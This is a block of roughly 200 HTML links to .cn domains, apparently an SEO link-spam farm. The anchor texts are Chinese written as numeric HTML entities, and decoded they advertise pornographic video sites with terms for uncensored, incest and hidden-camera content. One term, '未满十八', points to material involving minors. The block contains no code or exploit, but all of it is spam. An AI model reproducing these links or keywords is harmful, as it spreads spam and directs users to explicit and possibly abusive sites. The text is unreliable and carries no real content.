<a href="http://www.u5rxrp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://www.0762seo.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.stayer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x53D8;&#x6001;</a>|
<a href="http://www.1000k.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://www.gywslyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mabkdpez.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xuanchenpvd.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://www.joycapri.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shbosch.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;</a>|
<a href="http://www.xenplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.zbrate.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://www.de122.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xuehuazhuang.cn" target="_blank">&#x5403;&#x74DC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.goalunited.cn" target="_blank">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.hfmarykay.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.szhaitai.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nrb11.cn" target="_blank">&#x53D8;&#x6001;sm&#x5929;</a>|
<a href="http://www.fjian.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xgpcpcky.cn" target="_blank">&#x65E0;&#x7801;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cqlu.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ebokej.cn" target="_blank">&#x6B27;&#x7F8E;AA&#x9EC4;</a>|
<a href="http://www.wdn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://www.ddd22.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.jrhu.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.ihonger.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.lionmarble.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.ishane.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.86zp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;7&#x6708;</a>|
<a href="http://www.gtxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.gasvalve.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gyqob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xpjcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://www.b757.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x6DF1;</a>|
<a href="http://www.dwgnhcee.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fsyehe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.tjabj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x9EC4;&#x8272;</a>|
<a href="http://www.kwam.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.raryjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.lxsjz.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ynjpyd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://www.adwokate.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hnyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x4E00;</a>|
<a href="http://www.sqsms.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;</a>|
<a href="http://www.cnmkami.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7247;</a>|
<a href="http://www.szfy1.cn" target="_blank">&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://www.df4s.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;</a>|
<a href="http://www.changshudiaocha.cn" target="_blank">&#x5348;&#x591C;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.foak.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ventcouvert.cn" target="_blank">&#x8001;&#x6E7F;a&#x514D;&#x8D39;&#x4F53;&#x9A8C;</a>|
<a href="http://www.hnmachinery.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fgzfs.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jjzh2006.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.hometea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://www.ynexpogroup.cn" target="_blank">&#x64CD;&#x64CD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zjshyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.sharpblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.rentbooks.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.webmc.cn" target="_blank">&#x9EC4;&#x89C6;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.vip750.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;0</a>|
<a href="http://www.sq518gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x60C5;</a>|
<a href="http://www.tsshunchun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.gzxike.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5BFC;&#x822A;</a>|
<a href="http://www.yuefei.net.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://www.yingaibianzhigang.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ogkkabuto.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.nensen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xdyule.cn" target="_blank">&#x7206;&#x4E73;&#x5C11;&#x5987;AV</a>|
<a href="http://www.hbsnz.cn" target="_blank">&#x4E45;&#x8349;&#x540E;&#x5165;</a>|
<a href="http://www.autocoolexpo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;AA</a>|
<a href="http://www.ceo114.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.ichoose.com.cn" target="_blank">&#x5973;&#x540C;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsqtcl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.wetsons.com.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://www.w3chool.com.cn" target="_blank">&#x4E8C;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.f2039.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x514D;&#x8272;a</a>|
<a href="http://www.axiata.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7EDC;</a>|
<a href="http://www.kfxtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.sysqgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.177o.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.oemine.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.filev.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;</a>|
<a href="http://www.d03r.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;0</a>|
<a href="http://www.xwodi.cn" target="_blank">&#x8D85;&#x78B0;&#x8349;&#x8393;</a>|
<a href="http://www.szlxl.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x864E;</a>|
<a href="http://www.hakaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;B</a>|
<a href="http://www.ughogzof.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.ddrsyq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E3B;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.caigou888.cn" target="_blank">&#x4E45;&#x8349;&#x624B;&#x673A;&#x798F;&#x5229;</a>|
<a href="http://www.nhbest.net.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.shlsj.cn" target="_blank">91&#x5236;&#x4F5C;&#x4F20;&#x5A92;</a>|
<a href="http://www.0550zxw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.lnhtal.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.cnkimono.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.yiyequan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.xy0000.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://www.jqcmf.cn" target="_blank">91&#x8279;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbbhmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.pmbq.com.cn" target="_blank">&#x9ED1;&#x4E1D;&#x5973;&#x540C;</a>|
<a href="http://www.ninghao.net.cn" target="_blank">91&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x56FD;</a>|
<a href="http://www.todaypop.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://www.schoolpsyshaanxi.com.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.jqk888.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.szhk.org.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://www.adykfu.cn" target="_blank">97&#x8D85;&#x78B0;&#x8272;&#x8272;</a>|
<a href="http://www.jyzqsz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.9school.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://www.9huhejn.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qqxun.net.cn" target="_blank">91&#x641E;&#x903C;</a>|
<a href="http://www.atorka.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7231;&#x6BDB;&#x7247;</a>|
<a href="http://www.ndjcbk.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;</a>|
<a href="http://www.baijinfz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.hbxtkfq.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.cendang.cn" target="_blank">&#x4EBA;&#x5996;2094</a>|
<a href="http://www.lltfndn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;a</a>|
<a href="http://www.deardeal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.touxinliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mqwaj.cn" target="_blank">91&#x8D85;&#x78B0;&#x7F51;&#x5740;</a>|
<a href="http://www.uizkj.cn" target="_blank">91&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sdttf.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7684;&#x8863;&#x79CD;&#x5B50;</a>|
<a href="http://www.jcj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x798F;&#x5229;</a>|
<a href="http://www.ttzv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;</a>|
<a href="http://www.jecci5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;&#x4EA4;</a>|
<a href="http://www.zglaw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.db120.cn" target="_blank">&#x8D77;&#x78B0;&#x89C6;&#x9891;91</a>|
<a href="http://www.ajpk.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://www.jswsc.cn" target="_blank">18&#x7981;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.adkn.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.mariella.cn" target="_blank">91&#x5927;&#x795E;&#x81EA;&#x62CD;</a>|
<a href="http://www.b9378.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.dganda.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.rbbxw.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.wcrjb.cn" target="_blank">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.sanhuantongcai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.otvy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.fwyegajl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x95F7;&#x9A9A;&#x5F71;&#x9662;</a>|
<a href="http://www.taxadvisor.cn" target="_blank">&#x64CD;&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.mmjaq.cn" target="_blank">&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bjhyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.bjhyxd.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x9875;</a>|
<a href="http://www.lizhijing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.ms179.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.hokkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>|
<a href="http://www.gtkjnpzp.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6781;&#x901F;</a>|
<a href="http://www.homecity.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rxglw.cn" target="_blank">&#x72FC;&#x53CB;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.tjjtjt.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.htw99.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.jsrce.cn" target="_blank">91&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.dsu34.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://www.fiijc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;</a>|
<a href="http://www.gov363.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;av</a>|
<a href="http://www.anbbsure.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5077;&#x62CD;&#x6027;&#x7231;</a>|
<a href="http://www.linjianwei1077.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8FDB;&#x5165;</a>|
<a href="http://www.pirelli.net.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;97&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.siliangh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;</a>|
<a href="http://www.fyclinic.cn" target="_blank">91&#x514D;&#x8D39;</a>|
<a href="http://www.nyqkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x53FC;&#x563F;</a>|
<a href="http://www.zjuttv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5BF9;&#x767D;</a>|
<a href="http://www.hbjsyl9.cn" target="_blank">&#x65E5;&#x65E5;&#x64FC;&#x591C;&#x591C;&#x64FC;</a>|
<a href="http://www.warvk.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.olwc.cn" target="_blank">AV&#x8D44;&#x6E90;&#x5171;&#x4EAB;</a>|
<a href="http://www.bnck.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://www.kaimuba.cn" target="_blank">&#x55B7;&#x6F6E;&#x5F71;&#x9662;</a>|
<a href="http://www.nx2n.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://www.gzppj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4F26;&#x7406;</a>|
<a href="http://www.11y18t.cn" target="_blank">&#x591C;&#x591C;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.jcwr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://www.autocn.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.qcbxwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dajinyuan.com.cn" target="_blank">&#x8D85;&#x78B0;&#x7EA7;&#x78B0;</a>|
<a href="http://www.czyishe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.coffeeculture.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;&#x5E93;</a>|
<a href="http://www.nlyyss.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x55B7;&#x767D;&#x6D46;&#x65E0;&#x7801;</a>|
<a href="http://www.mmsstp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;</a>|
<a href="http://www.gougoucun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wcqkwox.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;</a>|
<a href="http://www.tyir.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jljrycutaen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.fgik.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.xg315.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x72E0;&#x72E0;&#x76F4;&#x5C04;</a>|
<a href="http://www.ipcoco.cn" target="_blank">97&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.xionghen.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://www.oyaylgh.cn" target="_blank">91&#x6FC0;&#x60C5;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ggpf.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.shuizaizxw.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x63A5;&#x543B;</a>|
<a href="http://www.aannou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.23fc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://www.k3542.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gcagadq.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;</a>|
<a href="http://www.liushuizhangdan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5728;&#x7EBF;</a>|
<a href="http://www.jbgkdtg.cn" target="_blank">&#x5077;&#x62CD;96&#x9875;</a>|
<a href="http://www.megeee.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.vplp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x8D85;&#x78B0;&#x78B0;</a>|
<a href="http://www.oxtkj.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.xlysjs.cn" target="_blank">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.cqflower.net.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.jiend.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmhaoheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x719F;&#x5973;</a>|
<a href="http://www.ofuk.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x5BFC;&#x822A;</a>|
<a href="http://www.e01vbgr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.mc120.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x73B7;</a>|
<a href="http://www.cqhongxing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cocae.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x7EBF;</a>|
<a href="http://www.qmjsbzrq.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6210;&#x4EBA;</a>|
<a href="http://www.rosdenton.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5403;&#x74DC;</a>|
<a href="http://www.xanews8.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.chartfx.com.cn" target="_blank">91&#x8D85;&#x78B0;&#x5BFC;&#x822A;</a>|
<a href="http://www.33te.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7F8E;&#x5973;&#x76F4;&#x64AD;</a>|
